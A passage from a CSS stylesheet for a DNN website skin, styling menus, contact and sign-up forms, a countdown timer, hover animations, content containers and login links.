    text-decoration:none; 
    padding:5px 0; 
    line-height:26px; 
    border-bottom:1px solid #727b7e; 
    }
.LinkList li a {
    color:#d7d9da; 
    padding-left:2px; 
    font-family:Arial; 
    font-size:12px; 
    -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s; 
    }
    
.LinkList li a:hover {
    color:#708090; text-decoration:none;
    -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s; 
    }


/*=========== Footer Testimonials Code =========*/

#quotes.Testimonials li { 
    overflow:hidden; 
    }
    
#quotes.Testimonials li blockquote {
    font-size:14px; line-height:24px; text-align:center;
    overflow:hidden; 
    border:none; 
    padding-left:0; 
    }

.HappyClient ul#quotes cite {
    font-size:16px; 
    text-align:center; 
    float:none; color:#708090;
    padding-right:5px; margin:0 auto !important;
    }

.quoteColor {
    font-size:32px;
}

.TestimonialImage { padding-bottom:16px; }
.TestimonialImage img { width:100px; height:100px; }


/*=========== AboutUs Code ==========*/ 
   
.PhotoGellary.gallery img {
    padding-top:6px; 
    width:29.3%; 
    height:53px; 
    margin-bottom:0;
    margin-right:6px;
    -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s; 
}

.PhotoGellary.gallery.clearfix {
     margin-top:0px;
}


/*=========== Contact Form Code ==========*/

.ContactUsForm {
    padding-top:40px; 
}

.ContactField label {
    width:100%; 
    float:left; cursor:inherit;
    color:#000; font-size:14px; padding-bottom:12px;
}

.ContactField label span {
    color:#777;
}

.ContactField.Message label {
    padding-top:20px; cursor:inherit;
}

.ContactField input {
    width:94%; padding:0 3%;
    height:30px;
}

.ContactField.Message textarea {
    width:98%; padding:1%;
    min-height:140px;
}     

.ContactField.Submit input {
    background:#f2f4f4; box-shadow:none; border-radius:1px; -webkit-border-radius:1px; -moz-border-radius:1px; -ms-border-radius:1px;
    width:90px; float:left; margin-top:24px;
    height:40px; color:#000; border:1px solid #c9ced0;
    -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;
}

.ContactField.Submit input:hover {
    background:#708090;
    -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;
}


/*=========== About Us Code ==========*/

div#about { padding: 2em 0; }
.AboutText h2 { font-size:2em; font-family: "open sans", Helvetica, Arial, sans-serif; font-weight: 300; }
.AboutText p { width:50%; line-height:22px; margin:0 auto; color:#2C3E50; }
.AboutTextGrids { padding: 4% 0 3%; }
.AboutTextGrids .fa { font-size:3em; }
.AboutTextGrids a { color: #708090; }
.AboutTextGrid a h3 { font-size: 1.5em; font-family: "open sans", Helvetica, Arial, sans-serif; margin: 0.5em; text-decoration: none; }
.AboutTextGrid p { color:#2C3E50; font-size:1em; line-height:1.5em; }


/*=========== Our Skills Code ==========*/

.skills-grids { padding: 4% 0 2% 0; }
.skills { background:#708090; padding:2% 0; }
.skills-head h2 { color:#FFF; font-size:2em; font-family: "open sans", Helvetica, Arial, sans-serif; }
.skills-head p { color:#efefef; width:50%; line-height:22px; margin:0 auto; }
.skills-grid span { width: 107px; height: 97px; background: url(../images/timer-bg.png) no-repeat 0px 0px; display: inline-block; color: #eee; text-align: center; position:relative; }
.skills-grid span.s-icon1 { background-position:0px 0px; }
.skills-grid span.s-icon2 { background-position: -281px 0px; }
.skills-grid span.s-icon3 { background-position: -561px 0px; }
.skills-grid span.s-icon4 { background-position: -847px 0px; }
.skills-grid strong { position: absolute; top: 28%; left: 33%; font-size: 1.7em; font-weight: 400; }
.skills-grid h3 { margin: 0.8em 0 0.8em; color: #FFF; font-family: "open sans", Helvetica, Arial, sans-serif; }
.skills-grid p { line-height:22px; color: #efefef; }


/*=========== CSS3 Animation Code ==========*/

/* General grid styles */
.cbp-ig-grid { list-style: none; padding: 0 0 50px 0; margin: 0; margin-top:4em; }

/* Clear floats */
.cbp-ig-grid:before, .cbp-ig-grid:after { content: " "; display: table; }
.cbp-ig-grid:after { clear: both; }

/* grid item */
.cbp-ig-grid li { width: 33%; float: left; list-style:none; height: 350px; text-align: center; }

/* we are using a combination of borders and box shadows to control the grid lines */
.cbp-ig-grid li:nth-child(-n+3){ border-top: none; }
.cbp-ig-grid li:nth-child(3n-1), .cbp-ig-grid li:nth-child(3n-2) { box-shadow: 1px 0 0 #ddd; }

/* anchor style */
.cbp-ig-grid li > a { display: block; height: 100%; color: #708090; -webkit-transition: background 0.2s; -moz-transition: background 0.2s; transition: background 0.2s; }

/* the icon with pseudo class for icon font */
.cbp-ig-icon { padding: 30px 0 0 0; display: block; -webkit-transition: -webkit-transform 0.2s; transition: -moz-transform 0.2s; transition: transform 0.2s; }
.cbp-ig-icon:before { font-size: 14em; speak: none; font-style: normal; font-weight: normal; font-variant: normal; text-transform: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-font-smoothing: antialiased; }

.cbp-ig-icon-shoe:before { content: "\e000"; }
.cbp-ig-icon-ribbon:before { content: "\e001"; }
.cbp-ig-icon-milk:before { content: "\e002"; }
.cbp-ig-icon-whippy:before { content: "\e003"; }
.cbp-ig-icon-spectacles:before { content: "\e004"; }
.cbp-ig-icon-doumbek:before { content: "\e007"; }

/* title element */
.cbp-ig-grid .cbp-ig-title { margin: 20px 0 10px 0; padding: 20px 0 0 0; font-family: "open sans", Helvetica, Arial, sans-serif; font-size: 2em; position: relative; -webkit-transition: -webkit-transform 0.2s; -moz-transition: -moz-transform 0.2s; transition: transform 0.2s; }
.cbp-ig-grid .cbp-ig-title:before {
	content: ''; position: absolute; background: #708090; width: 160px; height: 6px; top: 0px; left: 50%; margin: -10px 0 0 -80px;
	-webkit-transition: margin-top 0.2s; -moz-transition: margin-top 0.2s; transition: margin-top 0.2s;
}

.cbp-ig-grid .cbp-ig-category {
    padding-top:20px; text-transform: uppercase; display: inline-block; font-size: 1em; letter-spacing: 1px; color: #fff; opacity: 0;
    -webkit-transform: translateY(10px); -moz-transform: -moz-translateY(10px); -ms-transform: -ms-translateY(10px); transform: translateY(10px);	
    -webkit-transition: -webkit-transform 0.3s, opacity 0.2s; -moz-transition: -moz-transform 0.3s, opacity 0.2s; -webkit-transition: transform 0.3s, opacity 0.2s;
}

.cbp-ig-grid li:hover .cbp-ig-category,
.touch .cbp-ig-grid li .cbp-ig-category { opacity: 1; -webkit-transform: translateY(0px); -moz-transform: translateY(0px); -ms-transform: translateY(0px); transform: translateY(0px); }

/* Hover styles */
.cbp-ig-grid li > a:hover { background: #708090; }
.cbp-ig-grid li > a:hover .cbp-ig-icon { -webkit-transform: translateY(10px); -moz-transform: translateY(10px); -ms-transform: translateY(10px); transform: translateY(10px); }
.cbp-ig-grid li > a:hover .cbp-ig-icon:before, .cbp-ig-grid li > a:hover .cbp-ig-title { color: #fff; }
.cbp-ig-grid li > a:hover .cbp-ig-title { -webkit-transform: translateY(-30px); -moz-transform: translateY(-30px); -ms-transform: translateY(-30px); transform: translateY(-30px); }
.cbp-ig-grid li > a:hover .cbp-ig-title:before { background: #fff; margin-top: 80px; }


@media screen and (max-width: 62.75em) {
	/* reset the grid lines */
    .cbp-ig-grid li:nth-child(3n-1), .cbp-ig-grid li:nth-child(3n-2) { box-shadow: none; }
	.cbp-ig-grid li:nth-child(-n+2){ border-top: none; }
}

@media screen and (max-width: 41.6em) { 
	.cbp-ig-grid li { width: 100%; }
	.cbp-ig-grid li:nth-child(-n+2){ border-top: 1px solid #ddd; }
	.cbp-ig-grid li:nth-child(2n-1) { box-shadow: none; }
	.cbp-ig-grid li:first-child { border-top: none; }
}

@media screen and (max-width: 25em) { 
	.cbp-ig-grid { font-size: 80%; }
	.cbp-ig-grid .cbp-ig-category { margin-top: 20px; }
}


/*=========== Our pet list items ======*/

.wrap li { list-style:none; }
.pet { padding:2em 1em 1em 1em; text-align: center;	background-color: rgba(200,200,200,.3);		
		-webkit-transition: all 300ms ease-out; -moz-transition: all 300ms ease-out; -ms-transition: all 300ms ease-out; -o-transition: all 300ms ease-out; transition: all 300ms ease-out;
}	
	
.pet img {
	margin:auto; display:block;		
    -webkit-transform: scale(.9); -moz-transform: scale(.9); -ms-transform: scale(.9); -o-transform: scale(.9)); transform: scale(.9);
	-webkit-transition: all 400ms cubic-bezier(0.250, 0.460, 0.450, 0.940); -moz-transition: all 400ms cubic-bezier(0.250, 0.460, 0.450, 0.940); -ms-transition: all 400ms cubic-bezier(0.250, 0.460, 0.450, 0.940); -o-transition: all 400ms cubic-bezier(0.250, 0.460, 0.450, 0.940); transition: all 400ms cubic-bezier(0.250, 0.460, 0.450, 0.940); 
}
		
.pet:hover { background-color:#708090; cursor: pointer; }	
.pet:hover img { -moz-transform: scale(1); -webkit-transform: scale(1); -o-transform: scale(1)); -ms-transform: scale(1); transform: scale(1); }	
.pet h2 { font-family: "open sans", Helvetica, Arial, sans-serif; }
.pet p { line-height:22px; padding-bottom:10px; }
.pet:hover h2, .pet:hover p { color:#fff; }	

/*=========== Close Our pet list items ======*/
	


/*====== css3 featured-boxes-animation ======*/

.homeBox .one_fourth { margin-top:4em; border: 1px solid #E1E1E1; text-align: center; overflow: hidden;
	background-image: linear-gradient(bottom, #F3F3F3 100%, #FAFAFA 0%); background-image: -o-linear-gradient(bottom, #F3F3F3 100%, #FAFAFA 0%); background-image: -moz-linear-gradient(bottom, #F3F3F3 100%, #FAFAFA 0%); background-image: -webkit-linear-gradient(bottom, #F3F3F3 100%, #FAFAFA 0%); background-image: -ms-linear-gradient(bottom, #F3F3F3 100%, #FAFAFA 0%); background-image: -webkit-gradient( linear, left bottom, left top, color-stop(1, #F3F3F3), color-stop(0, #FAFAFA) );	
	-moz-box-shadow: 0px 1px 0px #ecebeb; -webkit-box-shadow: 0px 1px 0px #ecebeb; -webkit-transition: background 0.5s linear; -moz-transition: background 0.5s linear; -o-transition: background 0.5s linear; transition: background 0.5s linear; 
}.homeBox .one_fourth:hover { background:#708090; }
.homeBox .one_fourth .boxImage { -webkit-transition: all 0.2s linear; -moz-transition: all 0.2s linear; -ms-transition: all 0.2s linear; -o-transition: all 0.2s linear; transition: all 0.2s linear; }.homeBox .one_fourth:hover .boxImage { position: relative; -webkit-animation: moveFromTop 350ms ease; -moz-animation: moveFromTop 350ms ease; -ms-animation: moveFromTop 350ms ease; }.homeBox .BoxIcons .fa { padding:30px 0 15px 0; font-size:5em; color:#333; }.homeBox .one_fourth h2 { margin: 0 0 20px 0; color: #4B4A4A; font-family: "open sans", Helvetica, Arial, sans-serif; -webkit-transition: all 0.2s linear; -moz-transition: all 0.2s linear; -ms-transition: all 0.2s linear; transition: all 0.2s linear; }.homeBox .one_fourth:hover h2 { position: relative; color:#EAEAEA; -webkit-animation: moveFromTop 200ms ease; -moz-animation: moveFromTop 200ms ease; -ms-animation: moveFromTop 200ms ease; }
.homeBox .one_fourth .boxDescription { padding:0 20px; color: #4B4A4A; margin: 0 0 20px 0; line-height:22px; -webkit-transition: all 0.2s linear; -moz-transition: all 0.2s linear; -ms-transition: all 0.2s linear; transition: all 0.2s linear; }.homeBox .one_fourth:hover .BoxIcons .fa,.homeBox .one_fourth:hover .boxDescription { position: relative; color:#EAEAEA; -webkit-animation: moveFromBottom 500ms ease-in-out; -moz-animation: moveFromBottom 500ms ease-in-out; -ms-animation: moveFromBottom 500ms ease-in-out; animation: moveFromBottom 500ms ease-in-out; }
@-webkit-keyframes moveFromTop { from { top: -600px; } to { top: auto; } }@-moz-keyframes moveFromTop { from { -moz-transform: translateY(-600%); } to { -moz-transform: translateY(0%); } }@-ms-keyframes moveFromTop { from { -ms-transform: translateY(-600%); } to { -ms-transform: translateY(0%); } }@-webkit-keyframes moveFromBottom { from { bottom: -400px; } to { top: auto; } }@-moz-keyframes moveFromBottom { from { -moz-transform: translateY(400%); } to { -moz-transform: translateY(0%); } }@-ms-keyframes moveFromBottom { from { -ms-transform: translateY(400%); } to { -ms-transform: translateY(0%); } }

/*====== Close css3 featured-boxes-animation ======*/


/*====== Boxes with icon hover ===================*/

.box > .icon { text-align: center; position: relative; }
.box > .icon > .image { position: relative; background: #333; z-index: 2; margin: auto; width: 88px; height: 88px; border: 8px solid white; line-height: 88px; border-radius: 50%; vertical-align: middle; -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s; }
.box > .icon:hover > .image { background: #708090; -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s; }
.box > .icon > .image > em { font-size: 36px !important; color: #fff !important; }
.box > .icon:hover > .image > em { color: white !important; }
.box > .icon > .info { margin-top: -24px; background: rgba(0, 0, 0, 0.04); border: 1px solid #e0e0e0; padding: 15px 0 30px 0; }
.box > .icon:hover > .info { background: rgba(0, 0, 0, 0.04); border-color: #e0e0e0; color: white; }
.box > .icon > .info > h3.title { font-family: "open sans",sans-serif !important; font-size: 18px; color: #333; font-weight: 300; }
.box > .icon > .info > p { font-family: "open sans",sans-serif !important; font-size: 13px; color: #666; line-height: 22px; margin: 20px;}
.box > .icon:hover > .info > h3.title, .box > .icon:hover > .info > p, .box > .icon:hover > .info > .more > a { color: #222; }
.box > .icon > .info > .more a { background-color: #333; color: #fff; font-size: 12px; line-height: 12px; padding: 6px 8px; font-family: "open sans",sans-serif !important; text-transform: uppercase; text-decoration: none; -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s; }
.box > .icon:hover > .info > .more > a { background-color: #708090; color: #fff; padding: 6px 8px; -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s; }
.box .space { height: 30px; }

/*====== Close Boxes with icon hover =====*/


/*====== Start Box of Featured ===========*/

.destacados { padding: 20px 0; text-align: center; }
.destacados > div > div { padding: 10px; border: 1px solid transparent; border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; transition: 0.2s; -moz-transition: 0.2s; -webkit-transition: 0.2s; }
.destacados > div:hover > div { margin-top: -10px; border: 1px solid rgb(200, 200, 200); background: rgba(200, 200, 200, 0.1); box-shadow: rgba(0, 0, 0, 0.1) 0px 5px 5px 2px; -webkit-box-shadow: rgba(0, 0, 0, 0.1) 0px 5px 5px 2px; -moz-box-shadow: rgba(0, 0, 0, 0.1) 0px 5px 5px 2px; transition: 0.5s; -moz-transition: 0.5s; -webkit-transition: 0.5s; }
.destacados h2 { font-family:"open sans", Helvetica, Arial, sans-serif; }
.destacados p { line-height:22px; font-size:14px; }
.destacados a.btn-primary { margin-top:1.5em; background:#708090; color:#fff; font-size:14px; }

/*====== Close Box of Featured ===========*/



/*====== Full Screen Video Background ===========*/

.video-section .pattern-overlay { margin-top:2.5em; background-color: rgba(71, 71, 71, 0.59); padding: 110px 0 0; min-height: 480px; }
.video-section h1, .video-section h3 { text-align:center; color:#fff; }
.video-section h1 { font-size:65px; margin: 40px auto 0px; font-family: 'open sans', serif; font-weight:bold; text-transform: uppercase; text-shadow: 1px 1px 1px #000; -webkit-text-shadow: 1px 1px 1px #000; -moz-text-shadow: 1px 1px 1px #000; }
.video-section h3 { font-size: 25px; margin: 20px auto 15px; }
.video-section .buttonBar { display:none; }
.player { font-size:0; }

/*====== Close Full Screen Video Background =====*/



/*====== Caption hover effect text ===========*/

.cuadro_intro_hover { height: 200px; padding: 0px; position: relative; overflow: hidden; }
.cuadro_intro_hover:hover .caption { opacity: 1; transform: translateY(-150px); -webkit-transform:translateY(-150px); -moz-transform:translateY(-150px); -ms-transform:translateY(-150px); -o-transform:translateY(-150px); }
.cuadro_intro_hover img { z-index: 4; }
.cuadro_intro_hover .caption { position: absolute; top:150px; width: 100%; -webkit-transition:all 0.3s ease-in-out; -moz-transition:all 0.3s ease-in-out; -o-transition:all 0.3s ease-in-out; -ms-transition:all 0.3s ease-in-out; transition:all 0.3s ease-in-out; }
.cuadro_intro_hover .blur { height: 300px; background-color: rgba(0,0,0,0.7); z-index: 5; position: absolute; width: 100%; }
.cuadro_intro_hover .caption-text { height: 300px; z-index: 10; color: #fff; position: absolute; text-align: center; top:-20px; width: 100%; }

/*====== Caption hover effect text ===========*/



/*=========== Coming Soon Code ==========*/
 
.SoonPage { min-height:220px; }
.SoonLogo { margin:0 auto !important; text-align:center; padding-bottom:40px; }

.timer-area {
  background: transparent;
  text-align: center;
  padding-top: 5em; padding-bottom:2em;
  margin-bottom: 4em;
}

.timer-area h1 { color: white; padding-bottom:30px; }

p.SignUp {
    font-size:24px; 
    line-height:38px; 
    text-align:center; 
    padding-bottom:20px; 
}


/* ---------- SIGNUP ---------- */

.form-wrapper {
  border: 1px solid #dcdee0;
  padding: .5em;
  width: 30em;
  margin: 1em auto;
  overflow: hidden;
  -webkit-border-radius: 13px;
  border-radius: 13px;
}

.form-wrapper:hover,
.form-wrapper:focus {
  border: 1px solid #c1c5c8;
}

input[type="email"] {
  border: none;
  float: left;
  font-size: 1em;
  padding: .5em;
  outline: none;
  margin-top: .7em;
  width: 19em;
}

input[type="submit"] {
  float: right;
  border: none;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  background-color: #2a9ccc;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#2a9ccc), to(#217ca2));
  background-image: -webkit-linear-gradient(top, #2a9ccc, #217ca2);
  background-image: -moz-linear-gradient(top, #2a9ccc, #217ca2);
  background-image: -o-linear-gradient(top, #2a9ccc, #217ca2);
  background-image: linear-gradient(to bottom, #2a9ccc, #217ca2);
  color: white;
  -webkit-box-shadow: inset 0 2px 2px #217ca2;
  box-shadow: inset 0 2px 2px #217ca2;
  padding: 1em;
  font-size: 1em;
  text-transform: uppercase;
  cursor: pointer;
}

input[type="submit"]:hover {
  background-color: #2da2d4;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#2da2d4), to(#2382aa));
  background-image: -webkit-linear-gradient(top, #2da2d4, #2382aa);
  background-image: -moz-linear-gradient(top, #2da2d4, #2382aa);
  background-image: -o-linear-gradient(top, #2da2d4, #2382aa);
  background-image: linear-gradient(to bottom, #2da2d4, #2382aa);
}

/* ---------- FOOTER ---------- */

footer#disclaimer p {
  padding-top:20px;
  font-size: .875em;
  color: #909091;
  font-style: italic;
  text-align:center;
}

footer#disclaimer p span { font-size: 1.2em; color: #2a9ccc; }

ul#countdown li {
  display: inline-block;
  background: transparent url('../images/timer-piece.png') no-repeat left top;
  width: 104px;
  margin-bottom: 4em;
  text-align: center;
}

ul#countdown li span {
  font-size: 3em;
  font-weight: bold;
  color: #1f2225;
  height: 108px;
  line-height: 108px;
  position: relative;
}

ul#countdown li span::before {
  content: '';
  width: 100%;
  height: 1px;
  border-top: 1px solid white;
  position: absolute;
  top: 31px;
}

ul#countdown li p.timeRefDays,
ul#countdown li p.timeRefHours,
ul#countdown li p.timeRefMinutes,
ul#countdown li p.timeRefSeconds {
  margin-top: 1em;
  color: #fff;
  text-transform: uppercase;
  font-size: .875em;
}


/*=========== FooterNav Code ========*/   

.FooterNav { padding-top:5px; }   
.FooterNav li {
    list-style:none; 
    float:left; 
    }
    
    .FooterNav li a {
        padding:0 12px; 
        font-family:"open sans", Arial; 
        font-size:14px; 
        color:#dedede; 
        text-decoration:none; 
        text-align:center; 
        }
        
    .FooterNav li:last-of-type a { background:none; }        
    .FooterNav li:first-of-type a { padding-left:0; }
        
    .FooterNav li a:hover {
        color:#708090; 
        -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;
        }


/*=========== Latest Posts Code =========*/ 

.BlockPost .col-md-4 { padding:0; }
.BlockPost .col-md-8 { padding-right:0; }
.PostImage { width:100%; border:5px solid #535252; -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s; }
.PostImage:hover { border:5px solid #708090; -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s; }
.DateText { color:#fff; }
.PostText { padding-top:5px; color:#b3b3b4; }
.PostBorder { margin:10px 0; border-bottom:1px solid #727b7e; }


/*=========== Contact Us List Code ++====*/ 

.ContactList li { list-style:none; color:#b3b3b4; margin-bottom:1em; float:left; width:100%; line-height:18px; }
.ContactList .fa { float:left; margin-right:10px; background:#2d2d2d; width:35px; height:35px; border-radius:100%; text-align:center; line-height:35px; color:#fff; }


.AboutUsTxt { color:#b3b3b4; line-height:22px; }
.FooterBottomGap { height:3.5em; }


/*=========== Copyright & Login Code ====*/ 
 
#MainCopyright {
    padding:20px 30px; 
    border-top:1px solid #4f5051; 
    background:#3d4652; 
    z-index:840; position:relative;
    }

.SkinObject {
    font-weight:normal; 
    }
 
.Copyright {
    padding:0; 
    font-family:"open sans", Arial; 
    color:#dedede;
    text-align:right;
    }  
    
    .Copyright a {
        color:#708090; 
        } 
          
    .Copyright a:hover {
         text-decoration:underline;
        } 

input[type="submit"] { background:#708090 !important; }

#dnn_dnnSearch_txtSearch {
	border-left:1px solid #649319;
}

	
/*=========== Menu Code ===============*/

.nav ul { border-bottom:4px solid #708090 !important; }

.nav .current a, .nav .current a:visited, .nav .current a:active {
    color:#708090 !important; 
    }
    
.nav > li > a:hover {
    color:#708090 !important;
    }
    
.nav > li:hover > a {
    color:#708090 !important;
    }
    
.nav li li a:hover {
    display: block; 
    background:#708090 !important; 
    color:#fff !important; 
    }
    
.nav .current ul li a, .nav .current ul li a:visited {
    color:#333 !important;
    }
    
.nav .current ul li a:hover {
    background:#708090 !important; 
    color:#fff !important; 
    }


/*=========== Mega Menu Code CSS ========*/

ul.dnnmega li.root a:hover span {
    color:#708090 !important;
    }
        
body ul.dnnmega li.mmItemHover a, 
body ul.dnnmega li.mmItemHover a:hover {
    color:#708090 !important; 
    }
 
ul.dnnmega .megaborder ul li.category a:hover, 
ul.dnnmega .megaborder ul li.category a:hover span {
    color:#708090 !important; 
    }

ul.dnnmega li.mmSelected span {
    color:#708090 !important; 
    }
    
ul.dnnmega > li.root > a:hover span {
            color:#708090;
            }

ul.dnnmega > li.root:hover > a span {
             color:#708090;
            }
            
ul.dnnmega > li.mmSelected > a span {
    color:#708090;
    }
    
ul.dnnmega > li.mmSelected > a:hover span {
    color:#708090;
    }
        
ul.dnnmega li.mmSelected ul li.category span {
    color:#e2e1e1 !important; 
    }

ul.dnnmega .megaborder .M {
    border-bottom:4px solid #708090 !important;
    }
                     

/*=========== All Container CSS ========*/

/*========== H1Container CSS ===========*/
.H1Container_Title .Head {
    color:#708090 !important; 
    }
    
/*========== H2Container CSS ===========*/
.H2Container_Title .Head {
    color:#333 !important; 
    }

/*========== FooterTitle CSS ===========*/
.FooterTitle .Head {
    color:#fff !important; 
    }

/*========== H3Container CSS ===========*/
.H3Container_Title .Head {
    color:#708090 !important; 
    }
 
/*========== H1TitleBorderContainer CSS */
.H1TitleContainer {
    border-bottom:1px solid #708090 !important; 
    }
    
.H1TitleContainer .Head {
    color:#708090 !important; 
    }

/*========== H2TitleBorderContainer CSS */
.H2TitleContainer {
    border-bottom:1px solid #708090 !important; 
    }
    
    .H2TitleContainer .Head {
        color:#708090 !important; 
    }

/*========== H3TitleBorderContainer CSS */
.H3TitleContainer {
    border-bottom:1px solid #708090 !important; 
    }
    
    .H3TitleContainer .Head  {
        color:#708090 !important; 
        }
                    
/*========== Container01 ===============*/
.Container01Title {
    background:#708090 !important; 
    }

/*========== Container02 CSS ===========*/
.Container02_Title h1 {
    background: #708090 !important; 
    }

/*========== Container03 CSS ===========*/
.Container03Title h1 {
    background:#708090 !important; 
    }

/*========== Container04 CSS ===========*/
.Container04Title .Head {
    background:#708090 !important; 
    }
    
    .Container04Title h1 {
        border-bottom:4px solid #708090 !important; 
        }

/*========== Container05 CSS ===========*/
.Container05Title h1 {
    background: #708090 !important; 
    }

/*========== Container06 CSS ===========*/
.Container06Title .Head {
    background:#708090 !important; 
    }
    .Container06Title h1 {
        border-top:4px solid #708090 !important; 
        }
                 
/*========== Container07 CSS ===========*/
.Container07Title h1 {
    border-top:4px solid #708090 !important; 
    border-bottom:4px solid #708090 !important; 
    }
    .Container07Title .Head {
        color:#708090 !important; 
        }

/*========== Container08 CSS ===========*/
.Container08Title h1 {
    background: #708090 !important; 
    }

/*========== Container09 CSS ===========*/
.Container09Title h1 {
    border-left:6px solid #708090 !important; 
    border-right:6px solid #708090 !important; 
    }
    .Container09Title .Head {
        color:#708090; 
        }

/*========== Container10 CSS ===========*/
.Container10Title .Head {
    color:#708090 !important; 
    }

/*========== Container11 CSS ===========*/
.Container11Title h1 {
    background: #708090 !important; 
    }
                   
/*========== Container14 CSS ===========*/
.Container14Title h1 {
    background: #708090 !important; 
    }

/*========== H2Container CSS ===========*/
.H2Container_Title h1 span.Head { 
    border-bottom:2px solid #708090 !important; 
    }
    
/*========== FooterContainer CSS ===========*/
.FooterTitle h1 span.Head { 
    border-bottom:3px solid #708090 !important; 
    }
    

/*========== StickyHeader CSS ==========*/

.StickyHeader { width:100%; height:auto; opacity: 0.95; z-index:910; position:relative; }
.sticky { position:fixed; top:0; left:0; 
          box-shadow: 0 3px 2px 0 rgba(50, 50, 50, 0.1); -moz-box-shadow: 0 3px 2px 0 rgba(50, 50, 50, 0.1); -webkit-box-shadow: 0 3px 2px 0 rgba(50, 50, 50, 0.1); -ms-box-shadow: 0 3px 2px 0 rgba(50, 50, 50, 0.1); }

.SmallLogo.Logo img { padding-top:13px; }

/* DNN Standard Menu */	
.SmallMenu .nav > li { padding-bottom:0px; } 
.SmallMenu .nav > li > a { line-height:40px; } 
.SmallMenu .nav > li ul { margin-top:0; }

/* DNN Mega Menu */	
.SmallMenu ul.dnnmega li .megaborder { top:66px; }
.SmallMenu ul.dnnmega li.root ul li span { line-height:24px; } 
.SmallMenu ul.dnnmega li.root ul li ul li span { line-height:18px; }

/* Little Search */	
.LittleSearch.MainSearchIcon { padding-top:0; }
.LittleSearch.MainSearchIcon .fa { line-height:50px; }

/*========== StickyHeader CSS ==========*/


/* Layout Styles */	

.PaneFont { font-size:18px; text-align:center; font-weight:bold; }

.PanTopLeftPane { margin:4px 0; background:#dad9d9; line-height:28px;  }
.PanBannerPane { margin:10px 0 0 0; background:#dad9d9; line-height:260px; }
.PanBodyTopPane { margin:0; background:#31393e; line-height:100px; }
.PanBodyTopPane.PaneFont { color:#fff; }

.PanContentPane { margin:20px 0 10px 0; background:#dad9d9; line-height:100px; }

.BoxPane { margin:10px 0; background:#dad9d9; line-height:100px; }
.BoxLeftPane { line-height:820px; }

.PanFooterSocialPane { margin:10px 0 10px 0; background:#f5f5f5; line-height:50px; }

.FooterBoxPane { margin:42px 0 5px 0; background:#f5f5f5; line-height:110px; }
.FooterNavvPane { margin:5px 0 0 0; background:#f5f5f5; line-height:40px; }


/*========== Login Code =====*/

    #login {
        float:left; 
        }
        
	#login a  {
	    float: right;
	    font-size:12px; font-weight:300; text-transform:uppercase;
	    line-height:35px;
	    color:#333;
	    padding-left:15px; padding-bottom:8px;	
	     -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;   
	    }
	
	#login a:hover, #login a.LoginLink:hover {
         -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;   
	    }
	    
	#login a.SkinObject {
	     font-size:14px; 
	     }
	     	
	#login .registerGroup, 
	#login .registerGroup *, 
	#login .loginGroup, 
	#login .loginGroup * {	display:block; }	

	#login .registerGroup,
	#login .loginGroup {
		float:right;
		padding:0;
		margin:0;
	} 
	
	#login .registerGroup li:first-child:hover { border-left:#222; }
	
	/* Register Group Styles */
	#login .registerGroup li { 	float:left; }
	#login .registerGroup .buttonGroup { margin-right:0; }
	
	#login .registerGroup a,
	#login .loginGroup a {
		display:block;
		position:relative;
		height:35px;
		min-width:12px;
		padding: 0 8px;		 
		color: #333;
		vertical-align: middle;
	}
	
	#login .registerGroup a:hover,
	#login .loginGroup a:hover {
		background: rgb(45,45,45); /* Old browsers */
		background: -moz-linear-gradient(top,  rgba(45,45,45,1) 0%, rgba(86,86,86,1) 100%); /* FF3.6+ */
		background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(45,45,45,1)), color-stop(100%,rgba(86,86,86,1))); /* Chrome,Safari4+ */
		background: -webkit-linear-gradient(top,  rgba(45,45,45,1) 0%,rgba(86,86,86,1) 100%); /* Chrome10+,Safari5.1+ */
		background: -o-linear-gradient(top,  rgba(45,45,45,1) 0%,rgba(86,86,86,1) 100%); /* Opera 11.10+ */
		background: -ms-linear-gradient(top,  rgba(45,45,45,1) 0%,rgba(86,86,86,1) 100%); /* IE10+ */
		background: linear-gradient(to bottom,  rgba(45,45,45,1) 0%,rgba(86,86,86,1) 100%); /* W3C */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2d2d2d', endColorstr='#565656',GradientType=0 ); /* IE6-9 */
		
		color:#ddd;
		text-shadow: 0px -1px 0px #333333;
	}
	
	#login .registerGroup a:active,
	#login .loginGroup a:active {
		color:#fff;
		text-shadow: 0px -1px 0px #333333;
	}
	
	#login .registerGroup a:hover,
	#login .loginGroup a:hover { text-decoration:none; }
	
	#login .registerGroup a strong,
	#login .loginGroup a strong {
